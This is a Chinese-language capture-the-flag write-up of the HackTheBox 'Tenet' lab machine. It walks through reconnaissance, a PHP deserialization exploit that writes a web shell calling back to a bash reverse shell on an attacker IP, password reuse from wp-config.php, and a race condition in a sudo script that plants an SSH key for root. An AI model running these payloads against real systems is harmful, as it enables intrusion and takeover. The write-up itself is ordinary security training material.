前言
 Tenet是Hackthebox上一道难度为medium的靶机,比较适合初学者练手,在此记录一下实战解题的过程,感谢~
个人博客:https://fchestnut.github.io/
0x00 信息收集
依旧使用nmap进行端口扫描和服务识别:
┌──(root-kali)-[/home/fnut/tenet]
└─# nmap -sC -sV -oA tenet 10.129.150.173
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-25 09:12 EDT
Nmap scan report for 10.129.150.173
Host is up (0.26s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.91 seconds
部分参数说明
-sC  根据端口识别的服务,调用默认脚本
-sV  开放版本探测
-oA  可以将扫描结果以标准格式、XML格式和Grep格式一次性输出
只开放了22和80端口,80端口的web服务使我们首先需要关注的,80端口打开为Apache默认页面。
使用gobuster爆破一下目录:
┌──(root-kali)-[/home/fnut/tenet]
└─# gobuster dir -e -u http://10.129.150.173 -w /usr/share/dirb/wordlists/common.txt -t 100                 2 ⨯
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.150.173
[+] Threads:        100
[+] Wordlist:       /usr/share/dirb/wordlists/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Expanded:       true
[+] Timeout:        10s
===============================================================
2021/05/25 09:31:19 Starting gobuster
===============================================================
http://10.129.150.173/.htpasswd (Status: 403)
http://10.129.150.173/.htaccess (Status: 403)
http://10.129.150.173/.hta (Status: 403)
http://10.129.150.173/index.html (Status: 200)
http://10.129.150.173/server-status (Status: 403)
http://10.129.150.173/wordpress (Status: 301)
===============================================================
2021/05/25 09:31:36 Finished
===============================================================
-u url        指定主机
-w wordlist   指定字典
-e            打印全部url路径
可以看到有一个http://10.129.150.173/wordpress,先在/etc/hosts中添加相关解析:
echo "10.129.150.173 tenet.htb" >>/etc/hosts
查看正常解析的页面。

0x01 寻找漏洞点
正常的web服务我们都可以使用nikto进行扫描,查看是否有已知漏洞(速度比较慢,可以开着慢慢跑)。在tenet.htb页面上我们发现了一条可疑的评论:

评论提示我们网站正在迁移,有一个sator.php文件和备份文件,同样添加/etc/hosts后进行访问:

提示了一些信息,我们直接获取备份文件sator.php.bak,审计下php文件源码:
<?php

class DatabaseExport
{
        public $user_file = 'users.txt';
        public $data = '';

        public function update_db()
        {
                echo '[+] Grabbing users from text file <br>
';
                $this-> data = 'Success';
        }


        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
                echo '[] Database updated <br>
';
        //      echo 'Gotta get this working properly...';
        }
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();


?>
可以看到,源码中针对获取到的arepo参数的值进行了反序列化,并且在DatabaseExport类中定义了魔术方法__destruct(),所以我们的关注重点就放在这里存在的php反序列化漏洞。
0x02 漏洞分析
sator.php源码中对arepo获取到的参数进行了反序列化,并且没有做任何限制。在sator.php中的DatabaseExport类定义了魔术方法,并且调用了file_put_contents()将data中的数据写到user_file中。
反序列化对象会在不同场景调用不同的魔术方法:
__construct()//创建对象时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__invoke() //当脚本尝试将对象调用为函数时触发
__sleep() //serialize() 函数会检查类中是否存在一个魔术方法 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组
__wakeup() //unserialize() 会检查是否存在一个 __wakeup() 方法。如果存在,则会先调用 __wakeup 方法,预先准备对象需要的资源
__toString() //用于一个类被当成字符串时应怎样回应
因此如果我们构造恶意的user_file和data数据传入到arepo参数,就可以控制反序列化函数在调用__destruct()时执行恶意操作写shell文件。
根据sator.php源码构造exp.php如下:
<?php

class DatabaseExport
{
        public $user_file = 'shell.php';
        public $data = '<?php exec("/bin/bash -c \'bash -i >/dev/tcp/10.10.14.9/4444 0>&1\'");?>';

        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
                echo '[] Database updated <br>
';
        //      echo 'Gotta get this working properly...';
        }
}

$url = 'http://10.129.150.173/sator.php?arepo=';
$url = $url . urlencode(serialize(new DatabaseExport));
$response = file_get_contents("$url");
$response = file_get_contents("http://10.129.150.173/shell.php");

?>
在本地执行机上执行exp.php会重写DatabaseExport类中的user_file和data数据,并且将新的DatabaseExport对象序列化并url编码传给arepo参数。
在反序列化调用__destruct()魔术方法时,将payload写到了当前路径下的shell.php中。因此第一次file_get_contents()访问构造好的url在靶机后台写入exp文件。第二次调用时访问shell文件,获得反向shell。
┌──(root-kali)-[/home/fnut/tenet]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.150.173] 27444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
0x03 权限提升
反向shell获得了www-data权限的shell,可以通过python获得完全交互式的tty:
python3 -c "import pty;pty.spawn('/bin/bash')"
先查看下当前用户拥有的具有bash权限的用户,查看/etc/passwd并使用vim指令优化:
root:x:0:0:root:/root:/bin/bash
neil:x:1001:1001:neil,,,:/home/neil:/bin/bash
:g/str/d
:    表示后面输入的为vim指令
g    表示范围为全局
str  匹配的字符串
d delete 表示删除
很明显neil用户是我们的目标,netstat查看当前占用的端口:
www-data@tenet:/var/www/html$ netstat -antup
netstat -antup
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
3306端口为mysql数据库端口。查找web服务相关配置文件:
www-data@tenet:/var/www/html$ cd /etc/apache2
cd /etc/apache2
www-data@tenet:/etc/apache2$ grep -Ri DocumentRoot
grep -Ri DocumentRoot
sites-available/default-ssl.conf:               DocumentRoot /var/www/html
sites-available/tenet.htb.conf: DocumentRoot /var/www/html/wordpress
sites-available/000-default.conf:       DocumentRoot /var/www/html
sites-enabled/tenet.htb.conf:   DocumentRoot /var/www/html/wordpress
sites-enabled/000-default.conf: DocumentRoot /var/www/html
继续在/var/www/html路径下查找,根据用户名搜索:
www-data@tenet:/var/www/html$ grep -Ri neil
grep -Ri neil
wordpress/wp-config.php:define( 'DB_USER', 'neil' );
在wp-config.php文件中发现了数据库密码:
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'neil' );
define( 'DB_PASSWORD', 'Opera2112' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
猜测存在密码重用,使用该密码可以成功切换到neil用户,成功获得第一个flag:user.txt:
www-data@tenet:/var/www/html$ su neil
su neil
Password: Opera2112

neil@tenet:/var/www/html$ id
id
uid=1001(neil) gid=1001(neil) groups=1001(neil)
neil@tenet:/var/www/html$ ll ~/
ll ~/
total 36
drwxr-xr-x 5 neil neil 4096 Jan  7 10:06 ./
drwxr-xr-x 3 root root 4096 Dec 17 09:33 ../
lrwxrwxrwx 1 neil neil    9 Dec 17 10:53 .bash_history -> /dev/null
-rw-r--r-- 1 neil neil  220 Dec 16 15:00 .bash_logout
-rw-r--r-- 1 neil neil 3771 Dec 16 15:00 .bashrc
drwx------ 2 neil neil 4096 Dec 17 10:51 .cache/
drwx------ 3 neil neil 4096 Dec 17 10:51 .gnupg/
drwxrwxr-x 3 neil neil 4096 Dec 17 10:52 .local/
-rw-r--r-- 1 neil neil  807 Dec 16 15:00 .profile
-r-------- 1 neil neil   33 May 25 13:01 user.txt
0x04 获取root
sudo -l查看可以以root权限运行且不需要密码的脚本:
neil@tenet:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User neil may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
查看下脚本内容:
#!/bin/bash

checkAdded() {

        sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)

        if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then

                /bin/echo "Successfully added $sshName to authorized_keys file!"

        else

                /bin/echo "Error in adding $sshName to authorized_keys file!"

        fi

}

checkFile() {

        if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then

                /bin/echo "Error in creating key file!"

                if [[ -f $1 ]]; then /bin/rm $1; fi

                exit 1

        fi

}

addKey() {

        tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)

        (umask 110; touch $tmpName)

        /bin/echo $key >>$tmpName

        checkFile $tmpName

        /bin/cat $tmpName >>/root/.ssh/authorized_keys

        /bin/rm $tmpName

}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
查看这个文件,addkey的功能就是将/tmp/ssh-XXXXXXXX复制写入到/root/.ssh/authorized_keys,那么我们可以考虑条件竞争,将我们自己的公钥写入到/tmp/ssh-XXXXXXXX,从而将我们自己的公钥写入到/root/.ssh/authorized_keys。这样我们就可以直接通过ssh连接目标靶机。
现在本地生成我们的ssh公私钥对:
ssh-keygen -t rsa
根据生成的公钥输出最后的exp.sh:
while True
do
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8LdB/wgH3U3AZEA3zuz3QFRz0gXo/8BpoTpSzPopPFbSFbqlCbURIjoJdgDUDuGl0H/WJWL7I2fcSFlVfeybg4+DiR8gfTe2HeDbMVEKlexr+VwnHWSf35nFRHuyEE91nyUi43JeAbeL3Ux1TxsRfffOKNDw7cGqSnGRtJAch8XSkHRqo2m3pVjBN8iN9FWg+LJ0lzuqwZa3U7VeReZZj5TW8a5Gnz3fzX4TK1o0s72vhWU69RA/IYFwYmegn1LeBhWhIBClk2rPjoQcfkLceX3sfm5bKfhJqsc9JzkLR5XsZz6j7Yb7ZfssFaoaylYvDBmebK2VdsOp/aCJSLGH0oEVv5cXoR64M8u9jwIjXfDxt4UXWQY0DAOKCTQ5BMgpT5b2dpUHIEOrzoYr0+xZM2lwSF8zxFgCx1rkrLREfMsEQGcFRmQwAULCXIrqGylV2agDQfuWzsVfQklN/KSuPH3a0oPlXII0fFds4q3NbC+BrVsY72Zg5JvNlakd0qzs= root@kali" |tee /tmp/ssh-*
done
另一个shell持续调用/usr/local/bin/enableSSH.sh:
sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
条件竞争成功后即可以直接ssh连接靶机:
└─# ssh root@10.129.150.173                                                                               130 ⨯
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue May 25 15:10:19 UTC 2021

  System load:  0.03               Processes:             191
  Usage of /:   15.1% of 22.51GB   Users logged in:       0
  Memory usage: 10%                IP address for ens160: 10.129.150.173
  Swap usage:   0%


53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable


Last login: Thu Feb 11 14:37:46 2021
root@tenet:~# id
uid=0(root) gid=0(root) groups=0(root)
Done!~
0x05 Reference
https://xz.aliyun.com/t/3674#toc-8
https://medium.com/swlh/exploiting-php-deserialization-56d71f03282a
来源:freebuf.com 2021-06-30 21:59:16 by: Fnut






请登录后发表评论
注册